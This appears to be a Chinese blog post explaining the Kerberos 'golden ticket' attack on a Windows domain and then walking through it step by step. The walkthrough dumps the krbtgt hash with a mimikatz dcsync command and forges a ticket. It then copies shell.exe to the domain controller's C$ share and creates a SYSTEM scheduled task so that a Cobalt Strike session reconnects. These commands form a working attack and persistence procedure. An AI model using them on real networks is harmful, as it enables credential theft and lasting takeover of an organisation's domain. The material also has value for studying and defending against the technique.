黄金票据的原理和使用

krbtgt用户是系统在创建域时自动生成的账号,密码是随机生成的,无法登录主机,是KDC(密钥分发中心)的服务账号。在域环境中,每个用户账号的票据都是由 krbtgt 用户所生成的

黄金票据(Golden Ticket)原理

TGT票据加密使用的TGS(票据授予服务器)密码就是krbtgt用户的NTLM Hash

- Kerberos中的TGT和CT_SK是AS(认证服务器)返回的,TGT是由krbtgt加密和签名的,krbtgt的NTLM Hash是固定的,CT_SK不会保存在KDC中

- 得到krbtgt的NTLM Hash就可以伪造TGT和CT_SK,跳过AS验证

黄金票据的使用

- 控制了DC域控和域内主机WIN7

- 获取域名称,hack.com

获取域SID值(末尾500代表是管理员)

获取域SID值(末尾500代表是管理员)

获取域krbtgt账号的NTLM Hash

mimikatz lsadump::dcsync /domain:hack.com /user:krbtgt

- 后门被清理,域控下线

尝试查看域控的c盘,没有权限

- 制作黄金票据

再查看域控的c盘,有权限查看

- copy恶意文件到域控c盘

shell copy c:\Users\Administrator\Desktop\shell.exe \dc.hack.com\c$

给域控设置计划任务test,以system权限执行

shell schtasks /create /s dc.hack.com /tn test /sc onstart /tr c:\shell.exe /ru system /f



运行计划任务后,cs重新上线域控

698

698

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?